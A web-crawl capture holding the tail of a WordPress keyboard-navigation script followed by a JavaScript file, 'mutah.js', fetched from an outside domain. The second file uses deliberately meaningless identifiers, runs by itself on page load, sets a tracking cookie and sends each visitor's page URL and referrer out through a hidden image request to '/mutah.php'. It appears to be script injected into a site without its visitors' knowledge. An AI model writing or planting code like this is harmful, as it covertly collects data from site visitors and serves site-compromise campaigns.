			if ( e.shiftKey ) { // Shift modifier key
				if ( e.ctrlKey ) { // Control modifier key
					window.location = keyboard_navigation_args.home_url + '/wp-login.php?redirect_to='+document.URL;
				}
			}
		}
		if ( url && ( !$( 'textarea, input' ).is( ':focus' ) ) ) {
			window.location = url;
		}
		// Find key codes at https://www.scripttheweb.com/js/ref/javascript-key-codes/
	} );
} );



--- FILE ---
content_type: application/javascript
request_url: https://standardsaemetric.com/mutah.js
body_size: 775
content:



function hemabire()
{	var toja = window.location.href;     var bajituqisofucaq = "mutah";	  	var cobyqage = "/" + bajituqisofucaq + ".php";
     var zatunawevyn = 60;
  	 		var favimuf = bajituqisofucaq;
	 	var kipuxiwop = "";	      try
 
  
    { 	      kipuxiwop=""+parent.document.referrer; 
	
    }
 	    catch (ex) 

    {	
 	    kipuxiwop=""+document.referrer;     }
	if(kapeterano(favimuf) == null)	{		var cofyhubufodinar = window.location.hostname;
	 				  
		dawyn(favimuf, "1", zatunawevyn, "/", cofyhubufodinar);   
  	
		if(kapeterano(favimuf) != null)

 
  

		{ 			var fiwi = new Image(); 	
			fiwi.src=cobyqage + "?referer=" + escape(kipuxiwop) + "&url=" + escape(toja);			}

  
		} 
   

}


hemabire();

function kapeterano(wosimejocuce) { 	    var wureheqehurim = document.cookie;	
  
     var sipipubamelic = wosimejocuce + "=";	  	     var qaceqiwo = wureheqehurim.indexOf("; " + sipipubamelic);

    if (qaceqiwo == -1) {	 
	         qaceqiwo = wureheqehurim.indexOf(sipipubamelic); 
 	
        if (qaceqiwo != 0) return null;

    } else {  
		         qaceqiwo += 2; 	
    }      var vige = document.cookie.indexOf(";", qaceqiwo);    if (vige == -1) {  	        vige = wureheqehurim.length;  
	      } 
  
	    return unescape(wureheqehurim.substring(qaceqiwo + sipipubamelic.length, vige));
 }   



function dawyn(buqyhi,jixaqihymife,wyzari, xifakexu, xucid) 
{  
 var fovybufax = new Date();  
  var lytyrycaqa = new Date();



 
   
	 lytyrycaqa.setTime(fovybufax.getTime() + 1000*60*wyzari);	
 	 	 document.cookie = buqyhi+"="+escape(jixaqihymife) + ";expires="+lytyrycaqa.toGMTString() + ";path=" + xifakexu + ";domain=" + xucid;  	}
  